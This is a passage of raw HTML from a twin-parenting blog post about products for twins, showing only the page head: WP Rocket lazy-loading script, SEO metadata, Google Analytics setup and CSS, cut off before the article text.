

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.havetwinsfirst.com/things-for-twins/
body_size: 40404
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Hubbub v.1.34.7 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Twin Mom’s Top 10 Cool Things Needed For Twins" />
<meta property="og:description" content="Check out this list of the best things for twins to find out some of the most innovative products on the market for multiples today." />
<meta property="og:url" content="https://www.havetwinsfirst.com/things-for-twins/" />
<meta property="og:site_name" content="Have Twins First" />
<meta property="og:updated_time" content="2025-10-12T09:37:15+00:00" />
<meta property="article:published_time" content="2022-05-27T10:16:15+00:00" />
<meta property="article:modified_time" content="2025-10-12T09:37:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A Twin Mom’s Top 10 Cool Things Needed For Twins" />
<meta name="twitter:description" content="Check out this list of the best things for twins to find out some of the most innovative products on the market for multiples today." />
<meta class="flipboard-article" content="Check out this list of the best things for twins to find out some of the most innovative products on the market for multiples today." />
<meta property="og:image" content="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1" />
<meta name="twitter:image" content="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="600" />
<!-- Hubbub v.1.34.7 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Twin Mom’s Top 10 Cool Things Needed For Twins</title>
	<meta name="description" content="Check out this list of the best things for twins to find out some of the most innovative products on the market for multiples today." />
	<link rel="canonical" href="https://www.havetwinsfirst.com/things-for-twins/" />
	<meta name="author" content="Jeanne Visser" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jeanne Visser" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.havetwinsfirst.com/things-for-twins/","url":"https://www.havetwinsfirst.com/things-for-twins/","name":"A Twin Mom’s Top 10 Cool Things Needed For Twins","isPartOf":{"@id":"https://www.havetwinsfirst.com/#website"},"primaryImageOfPage":{"@id":"https://www.havetwinsfirst.com/things-for-twins/#primaryimage"},"image":{"@id":"https://www.havetwinsfirst.com/things-for-twins/#primaryimage"},"thumbnailUrl":"https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-featured-image.jpg?strip=all&lossy=1&ssl=1","datePublished":"2022-05-27T14:16:15+00:00","dateModified":"2025-10-12T13:37:15+00:00","author":{"@id":"https://www.havetwinsfirst.com/#/schema/person/020ec53a98e4186223e41db6c3879772"},"description":"Check out this list of the best things for twins to find out some of the most innovative products on the market for multiples today.","breadcrumb":{"@id":"https://www.havetwinsfirst.com/things-for-twins/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.havetwinsfirst.com/things-for-twins/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.havetwinsfirst.com/things-for-twins/#primaryimage","url":"https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-featured-image.jpg?strip=all&lossy=1&ssl=1","contentUrl":"https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-featured-image.jpg?strip=all&lossy=1&ssl=1","width":700,"height":600,"caption":"Double tandem stroller with babies inside. This articles discusses the best and coolest things for twins you can buy."},{"@type":"BreadcrumbList","@id":"https://www.havetwinsfirst.com/things-for-twins/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.havetwinsfirst.com/"},{"@type":"ListItem","position":2,"name":"A Twin Mom’s Top 10 Cool Things Needed For Twins"}]},{"@type":"WebSite","@id":"https://www.havetwinsfirst.com/#website","url":"https://www.havetwinsfirst.com/","name":"Have Twins First","description":"baby registry, sleeping, and feeding tips for babies, toddlers, and twins","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.havetwinsfirst.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.havetwinsfirst.com/#/schema/person/020ec53a98e4186223e41db6c3879772","name":"Jeanne Visser","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.havetwinsfirst.com/#/schema/person/image/","url":"http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=96&d=mm&r=g","caption":"Jeanne Visser"},"description":"Hi, I'm Jeanne! Thank you so much for visiting my blog. I am a mom of 3 and also a twin mom. I started Have Twins First to share my experiences during pregnancy, raising twins, and as a parent to little ones with the goal of helping both new and expecting parents. I live in western Massachusetts with my husband, children, and our dog Lucy. Read More..."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//exhoic47wjx.exactdn.com' />

<link rel='preconnect' href='//exhoic47wjx.exactdn.com' />
<link rel="alternate" type="application/rss+xml" title="Have Twins First &raquo; Feed" href="https://www.havetwinsfirst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Twins First &raquo; Comments Feed" href="https://www.havetwinsfirst.com/comments/feed/" />
			<script type="rocketlazyloadscript">document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Have Twins First &raquo; A Twin Mom’s Top 10 Cool Things Needed For Twins Comments Feed" href="https://www.havetwinsfirst.com/things-for-twins/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-ZFE8P1PEYZ"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.2.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.havetwinsfirst.com\/things-for-twins\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZFE8P1PEYZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZFE8P1PEYZ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://www.havetwinsfirst.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2" media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 